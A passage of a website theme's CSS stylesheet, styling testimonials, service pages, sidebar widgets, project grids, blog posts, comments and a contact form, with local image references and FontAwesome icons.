    padding: 0 30px;
    border: 2px solid #e4e4e4;
    background: #fff;
}
@media (max-width: 479px) {
    .testimonial .media-body {
        background: #fff;
        text-align: left;
        padding: 30px;
    }
}
.testimonial .media-body p {
    font: 400 14px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    margin-bottom: 5px;
}
@media (max-width: 767px) {
    .testimonial .media-body p {
        line-height: 22px;
        font-weight: 300;
        margin-bottom: 0;
    }
}
.testimonial .media-body p span {
    display: inline-block;
    background: url(../images/testimonial/quote.jpg) no-repeat scroll center center;
    width: 21px;
    height: 19px;
    margin-right: 16px;
}
.testimonial .media-body a {
    font: 300 14px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #c89551;
    font-style: italic;
    text-align: right;
    display: block;
	text-decoration: none;
}
.testimonial-col {
    padding: 25px 15px;
}
.testimonial-bg {
    padding: 55px 0;
}
.testimonial-sliders {
    padding-top: 0;
}
.grid-wrapper.grid-2-columns .our-pro-slider.slick-slide {
    margin-right: 30px;
}
/* ==============================
  19. Services Page styles 
============================== */

.service-tab-box h1 {
    font-weight:600;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0 0 1em;
	font-family: 'Montserrat', sans-serif;
	font-size: 2.2em;
}
.service-tab-box h1:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.service-tab-box p {
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #777777;
}
.service-tab-box h6 {
    color: #242424;
    margin: 0 0 0.5em;
    padding: 0;
    font: 400 1.4em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
}
.service-tab-box ul.c-brochure {
    display: inline-block;
    color: #fff;
}
.service-tab-box ul.c-brochure li {
    background: #fab90a;
    color: #fff;
}
.service-tab-box ul.c-brochure li a {
    color: #fff;
    font: 400 1.2em/1.2em "Open Sans", sans-serif;
}
.service-tab-box ul.c-brochure li a span {
    display: inline-block;
    padding: 0.7em 1.5em;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.service-tab-box ul.c-brochure li a i {
    background: #e7ab08;
    padding: 1em;
}
.service-tab-box .img-s-box {
    display: inline-block;
    overflow: visible;
    position: relative;
    font-size: 0;
    float: right;
}
.service-tab-box .img-s-box .img-so-box {
    display: inline-block;
    position: relative;
}
.service-tab-box .img-s-box .img-so-box:after {
    content: '';
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border: 2px solid rgba(255, 255, 255, 1);
    border-bottom: 0;
    border-left: 0;
}
.service-tab-box .img-s-box .img-st-box {
    display: inline-block;
}
.service-tab-box .img-s-box .img-so-box img,
.service-tab-box .img-s-box .img-st-box img {
    max-width: 100%;
    display: block;
}
/* ==============================
  20. Side Bar Widget styles
============================== */

/* .pull-left.news .single-sidebar-widget { */
    /* padding-right: 55px; */
/* } */
.pull-right .single-sidebar-widget {
    padding-left: 50px;
}
.single-side-left {
    width: 320px;
    margin: 0 50px 0 0;
    float: left;
}
.content-right {
    width: 800px;
}
.single-sidebar-widget {
    margin-bottom: 50px!important;
}
.single-sidebar-widget:last-child {
    margin-bottom: 0;
}
.single-sidebar-widget .sec-title {
    margin-bottom: 30px;
}
.blog-side-shop .widget .widget-title{
	margin-top:0;
	margin-bottom: 1em;
}
.single-sidebar-widget .sec-title h2 span {
    font-size: 20px;
    text-transform: uppercase;
    font: 600 0.8em/1em "Alegreya", serif;
}
.single-sidebar-widget .sec-title h2:after {
    width: 35px;
}
.single-sidebar-widget .sec-title h2:after {
    content: '';
    width: 50px;
    height: 3px;
    background: #fab90a;
    display: block;
    margin-top: 13px;
}
.single-sidebar-widget .contact-form input,
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
    height: 40px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
    margin-bottom: 2px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
    line-height: 40px;
}
.single-sidebar-widget .dwnld-broucher a {
    text-transform: uppercase;
    color: #08ADD0;
    font-weight: 600;
    margin-top: 30px;
    font-size: 12px;
    display: inline-block;
}
.single-sidebar-widget .special-links li:last-child {
    margin-bottom: 0;
}
.single-sidebar-widget .special-links li a {
    background: #f5f2f2;
    border-left: 5px solid #f5f2f2;
    color: #242424;
    font-weight: 600;
	font-size:15px;
	font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    display: block;
    margin-bottom: 10px;
    line-height: 50px;
    position: relative;
    padding: 0 20px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
}
.single-sidebar-widget .special-links li:hover a,
.single-sidebar-widget .special-links li.active a {
    background: #3dc1ea;
    color: #fff;
    border-left: 5px solid #0f263a;
}
.single-sidebar-widget .special-links li:hover a:after,
.single-sidebar-widget .special-links li.active a:after {
    color: #fff;
}
.single-sidebar-widget .special-links li a:after {
    content: '\f101';
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    right: 20px;
    line-height: 50px;
    color: #6A6969;
    font-weight: normal;
}
.search-box placeholder {
    color: #000;
}
.single-sidebar-widget .search-box form {
    background: #e5e5e5;
    width: 100%;
    height: 48px;
    border: 1px solid #e9e9e9;
}
.single-sidebar-widget .search-box form input {
    padding-left: 30px;
    border: none;
    outline: none;
    height: 100%;
    color: rgba(255, 255, 255, 0.5);
    width: calc(100% - 55px);
    background-color: transparent;
}
.single-sidebar-widget .search-box form input::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    
    color: rgba(255, 255, 255, 0.5);
    opacity: 1;
}
.single-sidebar-widget .search-box form input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    
    color: rgba(255, 255, 255, 0.5);
    opacity: 1;
}
.single-sidebar-widget .search-box form input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    
    color: rgba(255, 255, 255, 0.5);
    opacity: 1;
}
.single-sidebar-widget .search-box form input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    
    color: rgba(255, 255, 255, 0.5);
}
.single-sidebar-widget .search-box form input:placeholder-shown {
    /* Standard (https://drafts.csswg.org/selectors-4/#placeholder) */
    
    color: rgba(186, 185, 185, 1);
}
.single-sidebar-widget .search-box form button {
    position: relative;
    left: 2px;
    width: 50px;
    background: #009bb3;
    color: #000000;
    font-size: 16px;
    padding: 11px 0px;
    border: none;
    outline: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.single-sidebar-widget .search-box form button:hover {
    background: #1FB5C7;
}
.single-sidebar-widget .search-box form button:hover i {
    color: #fff;
}
.single-sidebar-widget .search-box form button:hover:after {
    background: #1FB5C7;
}
.single-sidebar-widget .search-box form button i {
    position: relative;
    z-index: 2;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.single-sidebar-widget .categories ul li:last-child a {
    border: none;
}
.single-sidebar-widget .categories ul li a {
    color: #898989;
    text-transform: capitalize;
    line-height: 42px;
    display: block;
    border-bottom: 1px solid #E6E6E6;
    position: relative;
}
.single-sidebar-widget .categories ul li a:after {
    content: '\f105';
    font-family: 'FontAwesome';
    color: #C8C8C8;
    position: absolute;
    top: 0;
    right: 0;
}
.single-sidebar-widget .popular-post .img-cap-effect .img-box .img-caption:before {
    border-width: 2px;
}
.single-sidebar-widget .popular-post li {
    margin-bottom: 30px;
}
.single-sidebar-widget .popular-post li:last-child {
    margin-bottom: 0;
}
.single-sidebar-widget .popular-post .img-box,
.single-sidebar-widget .popular-post .content {
    display: table-cell;
    vertical-align: middle;
}
.single-sidebar-widget .popular-post .img-box {
    width: 110px;
}
.single-sidebar-widget .popular-post .content {
    padding-left: 30px;
}
.single-sidebar-widget .popular-post .content a h4 {
   font-family: 'Open Sans', sans-serif;
    color: #242424;
    /* text-transform: uppercase; */
    font-size: 14px;
    font-weight: 500;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	/**/
	font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    color: #898989;
	    margin-top: 0;
}
.single-sidebar-widget .popular-post .content a h4:hover {
    color: #1FB5C7;
}
.single-sidebar-widget .popular-post .content p {
    color: #8E8D8D;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}
.single-sidebar-widget .popular-post .content span {
    color: #1CBAC8;
    font-size: 13px;
    display: block;
    margin-top: 4px;
    font-weight: 500;
}
.single-sidebar-widget .text-box p {
    color: #8E8D8D;
}
.single-sidebar-widget .insta-feed ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.single-sidebar-widget .insta-feed ul .img-cap-effect .img-box .img-caption:before {
    border-width: 2px;
}
.single-sidebar-widget .insta-feed {
    font-size: 0;
    display: inline-block;
}
.single-sidebar-widget .insta-feed img {
    max-width: 100%;
    display: inline-block;
    font-size: 0;
    margin-bottom: 1px;
    margin-right: 1px;
}
.single-sidebar-widget .tagcloud {
    font-size: 0;
    margin-left: -5px;
    margin-right: -5px;
}
.single-sidebar-widget .tagcloud  {
    display: inline-block;
}
.single-sidebar-widget .tagcloud a {
    display: block;
    color: #787878;
    text-transform: uppercase;
    border: 1px solid #EAEAEA;
    border-radius: 20px;
    padding: 9px 22px;
    font-size: 12px!important;
    margin: 0 5px;
    margin-bottom: 10px;
	float: left;
	text-decoration:none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.single-sidebar-widget .tagcloud a:hover {
    background: #E5E5E5;
    color: #787878;
    border-color: #E5E5E5;
}
.single-service-contact {
    border: 2px solid #e9e9e9;
    padding: 25px;
    background: url("assets/images/bg-envelope.jpg") right bottom no-repeat;
}
.single-service-contact h3 {
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    color: #3e3e3e;
    margin: 0;
    font-weight: 600;
    margin: 0 0 20px 0;
}
.single-service-contact p {
    font-size: 15px;
    color: #5b5b5b;
    margin: 0 0 25px 0;
	font-family: 'Open Sans', sans-serif;
}
.single-service-contact a {
    font-size: 15px;
    font-weight: 600;
    color: #3dc1ea;
    text-transform: uppercase;
    text-decoration: none !important;
    font-family: 'Montserrat', sans-serif;
}
.single-service-contact a i {
    margin: 0 0 0 10px;
}
.single-service-pdf {
    background: url("assets/images/icon-pdf.jpg") left center #fab90a no-repeat;
    text-align: center;
    height: 62px;
}
.single-service-pdf h3 a {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 62px;
    text-transform: uppercase;
	text-decoration:none;
	font-family: 'Montserrat', sans-serif;
}
.single-client-box {
    margin-bottom: 50px;
}
.single-client-box:last-child {
    margin-bottom: 0;
}
.single-client-box .icon-box,
.single-client-box .content {
    display: table-cell;
    vertical-align: middle;
}
.single-client-box .icon-box {
    width: 170px;
    text-align: center;
    border-top: 4px solid #1FB5C7;
    border-left: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
}
.single-client-box .content {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 30px;
    padding-left: 30px;
    border-right: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    border-top: 1px solid #E9E9E9;
}
.single-client-box .content h3 {
    font-size: 18px;
    font-weight: bold;
    font-family: 'Alegreya', sans-serif;
    color: #242424;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.single-client-box .content p {
    color: #898989;
    margin: 0;
}
.single-sidebar-widget ul.brochure-btns li a {
    font-family: 'Open Sans', sans-serif;
    color: #404040;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    display: block;
    background: #FBFBFB;
    border-bottom: 2px solid #EDEDED;
    padding: 12px 20px;
}
.single-sidebar-widget ul.brochure-btns li {
    display: block;
    margin-bottom: 21px;
}
.single-sidebar-widget ul.brochure-btns li a i {
    color: #e94429;
    margin: 0 1em 0;
    font-size: 1.2em;
}
.sec-title h2 span {
    display: block;
    font-size: 32px;
    font-weight: bold;
    color: #323232;
    text-transform: uppercase;
    font-family: 'Alegreya', sans-serif;
    text-transform: capitalize;
}
.sec-title h2:after {
    content: '';
    width: 55px;
    height: 3px;
    background: #F7BE3D;
    display: block;
    margin-top: 13px;
}
.sec-title p {
    color: #898989;
    margin: 0 0 1.2em!important;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
}
.single-service-page .image-caption-box .text-box h2,
.single-post-page .image-caption-box .text-box h2 {
    color: #242424;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: 'Montserrat', sans-serif;
}
.single-service-page .custom-heading.wpb_content_element h2.heading-title{
	font-size:24px;
	color: #323232;
}

/* ==============================
  21. Single service page styles
============================== */

.single-service-page .image-box,
.single-post-page .image-box {
    margin-bottom: 50px;
}
.single-service-page .image-caption-box,
.single-post-page .image-caption-box {
    margin-bottom: 20px;
	margin-left: 0;
    margin-right: 0;
}
.single-service-page .image-caption-box .text-box,
.single-post-page .image-caption-box .text-box,
.single-service-page .image-caption-box .caption-box-img,
.single-post-page .image-caption-box .caption-box-img {
    display: table-cell;
    vertical-align: middle;
}
.single-service-page .image-caption-box .text-box p,
.single-post-page .image-caption-box .text-box p {
    color: #898989;
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
}
.single-service-page .image-caption-box .caption-box-img,
.single-post-page .image-caption-box .caption-box-img {
    width: 248px;
}
.caption-box-img.pad46.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 33.33333%;
}
.text-box.wpb_column.vc_column_container.vc_col-sm-8 .vc_column-inner {
    padding-left: 22px;
}
.text-box.text-box-lft.wpb_column.vc_column_container.vc_col-sm-8 .vc_column-inner {
    padding-right: 24px;
	padding-left: 15px;
}
.caption-box-img.pad46.caption-box-img-width.wpb_column.vc_column_container.vc_col-sm-5 {
    width: 41.66666667%;
    padding-top: 0;
    padding-bottom: 0;
	padding-right:46px;
}
.text-box.text-right-padd.wpb_column.vc_column_container.vc_col-sm-7 .vc_column-inner {
    padding-left: 24px;
}
.pad46 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.content-right.pull-right.tab-content .vc_row.wpb_row.vc_inner.vc_row-fluid{
	margin-left: 0px;
    margin-right: 0px;
}
.text-box.padd-text-rgt {
    padding-left: 15px;
    padding-right: 15px;
}
.text-box.text-box-lft{
    padding-right: 35px;
}
/* ==============================
  22. Core Projects page styles
============================== */

.core-projects {
    position: relative;
}
.core-projects h1 {
    font: bold 1.9em/1.2em "Alegreya", serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0 0 1em;
}
.core-projects h1:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.core-projects h4 {
    font: 600 1.2em/1em "Open Sans", sans-serif;
    color: #242424;
}
.core-projects p {
    /*margin: 0 0 1.2em!important;*/
    padding: 0;
    font: 400 15px/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #777777;
}
.project-post-area {
    background: #f1f1f1;
    position: relative;
}
.project-post-area .project-post {
   /* padding-bottom: 30px;*/
}
.project-post-area .project-fullscreen
{
    width: 20%;
    float: left;
    position: relative;
}
@media (max-width: 767px) {
    .project-post-area .project-post {
        padding-bottom: 0px;
    }
}
.project-post-info {
    overflow: hidden;
}
.grid-wrapper.grid-row.project-post .project-post-info {
    margin-bottom: 30px;
}
.vc_row-no-padding .grid-wrapper.grid-row.project-post .project-post-info{
	width: 20%;
	padding: 0;
	margin: 0;
}
@media(max-width: 1199px)
{
   .project-post-area .project-fullscreen
    {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .project-post-info {
        padding-bottom: 30px;
        width: 500px;
        max-width: 100%;
        margin: 0 auto;
    }
    .project-post-area .project-fullscreen
    {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .project-post-info a {
        max-width: 570px;
        margin: 0 auto;
        display: block;
    }
}
.project-post-image
{
    overflow: hidden;
    position: relative;
}
.project-post-info a img {
    max-width: 100%;
    width: 370px;
    height: 281px;
}
.project-post-info .info-text {
    text-align: center;
    position: absolute;
    width: 100%;
    box-sizing: border-box;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    bottom: -100px;
    z-index: 1000;
}
.project-post-info:hover .info-text
{
    bottom: 37%;
}
.project-post-info .info-text h4 {
    font: 700 16px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin: 0 0 20px 0;
}
.project-post-info .info-text a {
    font: 700 14px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    margin: 0;
    background: #fac012;
    border-radius: 3px;
    line-height: 38px;
    padding: 0 20px;
    height: 38px;
    display: inline-block;
    text-transform: uppercase;
	text-decoration: none;
}
.loadmore
{
    margin: 50px 0;
    background: #fab90a;
    border-radius: 5px;
    padding: 0 25px;
    display: inline-block;
    line-height: 38px;
    height: 38px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}
/* ==============================
  23. News page styles
============================== */

.widget-search-blog {
    width: 80%;
    position: relative;
    display: inline-block;
    margin: 0 0 0 1em;
    margin-bottom: 40px;
}
.widget-search-blog .search-form .form-control + .input-group-addon {
    padding: 0 1px 0 8px;
    border: 0;
    border-radius: 0;
    background-color: #009bb3;
}
.widget-search-blog .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #009bb3;
    color: #fff;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
.widget-search-blog .search-form .form-control {
    height: 45px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #c0c0c0;
    z-index: 0;
}
.single-blog-post .meta-info {
    padding: 1.3em 0;
    border-bottom: 1px solid #e6e6e6;
}
.single-blog-post .meta-info .content-box .post-links li {
    display: table-cell;
    vertical-align: middle;
}
.single-blog-post .date-box {
    position: absolute;
    width: 70px;
    height: 75px;
    top: 2em;
    border: 1px solid #696969;
    left: 1.5em;
    background: #fff;
    text-align: center;
}
.single-blog-post .inner-box b {
    font-size: 2em;
    display: block;
    font-style: italic;
    font-weight: 300;
    border-bottom: 1px solid #696969;
    padding: 0 0 0.2em;
}
.single-blog-post .inner-box span {
    font-size: 1em;
    display: block;
    background: #fbb12f;
    color: #fff;
    padding: 0.2em 0 0.3em;
}
.single-blog-post .meta-info .content-box .post-links li:hover i {
    color: #1FB5C7;
}
.single-blog-post .meta-info .content-box .post-links li  i {
    color: #FBB12F;
    font-size: 16px;
    margin-right: 10px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.single-blog-post .meta-info .content-box .post-links li  {
    color: #A1A1A1;
    padding-right: 30px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	font-family: 'Open Sans', sans-serif;
}
.single-blog-post .meta-info .content-box .post-links li:hover {
    color: #FBB12F;
}
.single-blog-post a.read-more {
   background: #ffba00;
    color: #fff;
    border-radius: 4px;
    font: 600 1.08em/1em 'Roboto', sans-serif;
    padding: 0.8em 1.6em;
    display: inline-block;
    border: 1px solid #ffba00;
}
.single-blog-post a.read-more:hover {
    background: #009bb3;
    border: 1px solid #009bb3;
}
.single-blog-post a.more-link {
   background: #ffba00;
    color: #fff;
    border-radius: 4px;
    font: 600 1.08em/1em 'Montserrat', sans-serif;
    padding: 0.8em 1.6em;
    display: inline-block;
    border: 1px solid #ffba00;
	text-decoration:none;
	margin-top: 15px;
	text-transform: uppercase;
}
.single-blog-post a.more-link:hover {
    background: #009bb3;
    border: 1px solid #009bb3;
}
.single-post-wrapper {
    position: relative;
}
.single-blog-post h3 {
    color: #010101;
    font-weight:600;
	font-family: 'Montserrat', sans-serif;
    text-transform: none;
    font-size: 20px;
    margin: 0.6em 0 0;
    padding: 0 0 0.8em;
}
.single-blog-post h6 {
    color: #1cbac8;
    font: 400 1em/1em "Open Sans", sans-serif;
    margin: 2em 0 0;
    padding: 0;
}
.single-blog-post .post-date{
	color:#a1a1a1;
	font-weight:600;
	font-family: 'Montserrat', sans-serif;
}
.single-blog-post {
    margin-bottom: 75px;
}
.single-blog-post .img-box {
    position: relative;
    overflow: hidden;
}
/* ==============================
  24. Page Navigation styles
============================== */

.page-navigation {
    margin-top: 50px;
}
.page-navigation li {
    display: inline;
}
.page-navigation li a,
.page-navigation li span {
    width: 46px;
    height: 46px;
    line-height: 44px;
    background: #fff;
    color: #8E8D8D;
    font-size: 20px;
    display: inline-block;
    border: 1px solid #E2E2E2;
    margin-right: 5px;
    text-align: center;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.page-navigation li span,
.page-navigation li a:hover {
    background: #E7E7E7;
    color: #242424;
}
/* ==============================
  25. News Details styles
============================== */

.news p {
    color: #898989;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 400;
}
.post-list {
    margin: 0;
    width: 100%;
}
.post-list li {
    float: left;
    width: 270px;
    font: 400 14px/30px "Open Sans", sans-serif;
    color: #ff8c04;
    letter-spacing: 0.3px;
}
.post-list li:before {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 12px;
    text-rendering: auto;
    padding-right: 10px;
}
blockquote {
    padding: 30px;
    border: none;
    background: #f5f4f4;
    margin-top: 27px;
}
@media (max-width: 479px) {
    blockquote {
        padding: 5px;
    }
}
blockquote:before {
    float: left;
    content: "\f10d";
    display: inline-block;
    font: normal normal normal 55px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 70px;
    color: #d0d0d0;
}
@media (max-width: 1199px) {
    blockquote:before {
        font-size: 30px;
        width: 40px;
    }
}
blockquote p {
    float: left;
    font: 400 16px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    width: -webkit-calc(100% - 70px);
    width: calc(100% - 70px);
    margin: 5px 0 0;
    padding-left: 14px;
}
@media (max-width: 1199px) {
    blockquote p {
        margin: 0;
    }
}
blockquote footer {
    text-align: right;
    color: #e8a20c;
    font: 300 14px/26px "Raleway", sans-serif;
    font-style: italic;
}
blockquote footer a {
    color: #e8a20c;
}
/* ==============================
  26. News Details Comments
============================== */

.news-comments .comments_count,
.leave-comments .leave-comment-title {
    margin: 30px 0px 30px 0;
    font: 600 1.5em/1em "Alegreya", sans-serif;
    color: #242424;
    text-transform: uppercase;
}
@media (max-width: 400px) {
    .comments_count,
    .leave-comment-title {
        margin-left: 20px;
    }
}
.comments {
    margin: 0px 0px 30px 0px;
    border: 1px solid #eee;
}
.comments .comment {
    padding: 20px 20px 25px;
    margin: 0px 0;
}
.comments .comment-bg {
    background: #fcfcfc;
}
@media (max-width: 400px) {
    .comments .comment {
        margin: 0 5px 0 15px;
        text-align: center;
    }
}
.comments .comment + .comment {
    margin-top: 0;
    border-top: 1px solid #eee;
}
.comments .comment .media-left {
    padding: 8px 30px 0px 5px;
}
@media (max-width: 479px) {
    .comments .comment .media-left {
        padding-right: 0;
        padding-bottom: 20px;
        display: block;
    }
}
.comments .comment .media-left a {
    display: block;
    width: 70px;
    height: 70px;
}
.comments .comment .media-left a img {
    max-width: 100%;
}
@media (max-width: 991px) {
    .comments .comment .media-body {
        overflow: visible;
    }
}
.comments .comment .media-body h5 {
    font: 500 1em/2em "Open Sans", sans-serif;
    margin: 0;
    color: #242424;
}
.comments .comment .media-body p {
    font: 400 14px/30px "Open Sans", sans-serif;
    color: #898989;
}
.comments .comment .media-body .date-reply {
    margin: 9px 0 9px;
}
.comments .comment .media-body .date-reply li {
    float: left;
}
@media (max-width: 400px) {
    .comments .comment .media-body .date-reply li {
        display: inline-block;
        text-align: center;
        float: none;
    }
}
.comments .comment .media-body .date-reply li a {
    padding: 0;
    font: 13px/1 "Open Sans", sans-serif;
    text-transform: capitalize;
    color: #47bcca;
}
.comments .comment .media-body .date-reply li a:hover,
.comments .comment .media-body .date-reply li a:focus {
    background: none;
}
.comments .comment .media-body .date-reply li + li {
    color: #bc945e;
}
.comments .comment .media-body .date-reply li + li:before {
    content: '';
    width: 1px;
    height: 13px;
    float: left;
    background: #47bcca;
    margin: 0 10px;
}
.comments .comment .media-body .date-reply li + li a {
    float: left;
    color: #f6ba18;
}
.comments .comment.reply {
    padding-left: 0;
    margin: 0px;
}
@media (max-width: 991px) {
    .comments .comment.reply {
        margin-left: -70px;
    }
}
@media (max-width: 479px) {
    .comments .comment.reply {
        margin-left: 30px;
    }
}
@media (max-width: 400px) {
    .comments .comment.reply {
        margin-left: 0px;
    }
}
.comments .comment.reply:last-child {
    padding-bottom: 0;
}
.comment-form {
    padding: 30px 30px 50px 30px;
    border: 1px solid #eee;
    margin: 0px;
    background: #fff;
    margin-top: 20px;
}
@media (max-width: 479px) {
    .comment-form {
        padding: 20px 15px;
    }
}
.comment-form .leave-comment-title {
    margin: 0px 0px 26px 0px;
    font: bold 20px/28px "Alegreya", serif;
    color: #353535;
}
.comment-form .form-control {
    border-radius: 0;
    padding: 9px 20px;
    font: 14px/25px "Open Sans", sans-serif;
    color: #000;
    margin-bottom: 20px;
    background: #f9f9f9;
    border: 1px solid #ebebeb;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.comment-form .form-control::-moz-placeholder {
    color: #c4c4c4;
    opacity: 1;
}
.comment-form .form-control:-ms-input-placeholder {
    color: #c4c4c4;
}
.comment-form .form-control::-webkit-input-placeholder {
    color: #c4c4c4;
}
.comment-form input {
    width: 48%;
    float: left;
    height: 42px;
}
@media (max-width: 1199px) {
    .comment-form input {
        width: 47%;
    }
}
@media (max-width: 991px) {
    .comment-form input {
        width: 46%;
    }
}
@media (max-width: 767px) {
    .comment-form input {
        width: 100%;
    }
}
@media (max-width: 479px) {
    .comment-form input {
        width: 100%;
    }
}
.comment-form input + input {
    margin-left: 26px;
}
@media (max-width: 1199px) {
    .comment-form input + input {
        margin-left: 31px;
    }
}
@media (max-width: 767px) {
    .comment-form input + input {
        margin-left: 0;
    }
}
@media (max-width: 479px) {
    .comment-form input + input {
        margin-left: 0;
    }
}
.comment-form textarea {
    height: 188px!important;
    resize: none;
    margin-bottom: 32px;
}
.comment-form .form-submit input#submit {
    width: initial;
	height: initial;
}
.comment-form .form-submit input#submit:hover,
.comment-form .form-submit input#submit:focus {
    color: #000;
    border-radius: 5px;
    border-color: #bb793c;
	background:#337ab7;
}
#respond .comment-notes {
    display: none;
}
.comment-form label {
    display: none !important;
}
.comment-form-author {
    margin: 0!important;
}
.comment-form-email input{
	margin-left:26px;
	float: right;
}
.comments-area form#commentform {
	overflow:hidden;
}
.comments-area .comment-reply-title {
    margin: 30px 0px 30px 0;
    font: 700 1.5em/1em 'Montserrat', sans-serif;
    color: #242424;
    text-transform: uppercase;
}
/* ==============================
  27. Contact us styles
============================== */

.touch .touch_bg .section_header p {
    max-width: 840px;
}
.touch .touch_bg .touch_top-con ul .item {
    padding: 15px 28px 30px 0px;
    text-align: center;
}
.touch .touch_bg .touch_top-con ul .item .media .media-left {
    padding-right: 30px;
    vertical-align: middle;
}
.touch .touch_bg .touch_top-con ul .item .media .media-left a {
    color: #009bb3;
    border: 1px solid #009bb3;
    border-radius: 100%;
    display: block;
    width: 50px;
    height: 50px;
}
.touch .touch_bg .touch_top-con ul .item .media .media-left a i {
    border-radius: 50%;
    font-size: 30px;
    line-height: 32px;
    padding-top: 8px;
}
.touch .touch_bg .touch_top-con ul .item .media .media-body {
    text-align: left;
    font: 14px/26px "Open Sans", sans-serif;
    color: #898989;
    letter-spacing: 0.3px;
}
.touch .touch_bg .touch_top-con ul .item .media .media-body a {
    color: #898989;
}
.touch .touch_bg .touch_top-con ul .item .media .media-body a:hover {
    color: #009bb3;
}
.touch .touch_bg .touch_top-con ul .item:first-child {
    padding-top: 0;
}
.touch .touch_bg .touch_middle {
    /*padding: 80px 0;*/
}
.touch .touch_bg .touch_middle .input_form {
    position: relative;
}
.touch .touch_bg .touch_middle .input_form form .form-control {
    margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    height: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.touch .touch_bg .touch_middle .input_form form .form-control:hover,
.touch .touch_bg .touch_middle .input_form form .form-control:focus {
    border: 1px solid #d6d6d6;
    border-color: #d6d6d6;
}
.touch .touch_bg .touch_middle .input_form form .form-control:focus {
    -webkit-box-shadow: 0 0 6px 0 rgba(215, 149, 62, 0.57);
    box-shadow: 0 0 6px 0 rgba(215, 149, 62, 0.57);
}
.touch .touch_bg .touch_middle .input_form form .form-control.error {
    margin-bottom: 0;
}
.touch .touch_bg .touch_middle .input_form form .form-control.error + .error {
    font: 13px/24px "Open Sans", sans-serif;
    margin-bottom: 20px;
    margin-top: 5px;
    color: red;
    font-weight: normal;
}
.touch .touch_bg .touch_middle .input_form form textarea.form-control {
    margin-bottom: 32px;
    resize: none;
    padding: 15px 20px;
    height: 203px;
}

.touch .touch_bg .touch_middle .input_form form .submit:hover{
